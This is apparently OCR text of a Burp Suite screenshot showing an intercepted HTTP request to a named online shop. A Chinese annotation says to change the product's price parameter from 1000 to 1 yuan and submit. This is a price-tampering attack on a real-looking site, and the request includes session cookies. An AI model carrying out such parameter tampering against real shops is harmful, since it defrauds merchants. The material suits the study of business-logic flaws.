 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://shop.96877.net:80 [211.167.105.23]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/proInfo.do?name=30M%25E6%259C%2589%25E7%25BA%25BF%25E9%2580%259APLUS&installType=%25E6%2596%25B0%25E8%25A3%2585&price=1000.0&type=%25E4%25B8%2580%25E5%25B9%25B4%25E8
%25B5%2584%25E8%25B4%25B9&saleType=%25E6%2599%25AE%25E9%2580%259A HTTP/1.1
Host: shop.96877.net
Proxy-Connection: keep-alive
把价格修改为1元 然后提交
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.89 Safari/537.36
Referer: http://shop.96877.net/proDetail.do?proId=ff8080814a94ade9014a991e3a8f0015
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=2A3E71BF2DBFFE16EE55024215951216; __qc_wId=891; pgv_pvid=136725060;
Hm_lvt_bf4b6709c423920d6a6fb0c438076553=1427358548,1427359899,1427359905,1427359912; Hm_lpvt_bf4b6709c423920d6a6fb0c438076553=1427359979;
Hm_lvt_5c2ff1feadbde48ce884ba7593ba17f9=1427358694,1427358702,1427358707,1427359901; Hm_lpvt_5c2ff1feadbde48ce884ba7593ba17f9=1427360267
? < + > 0 matches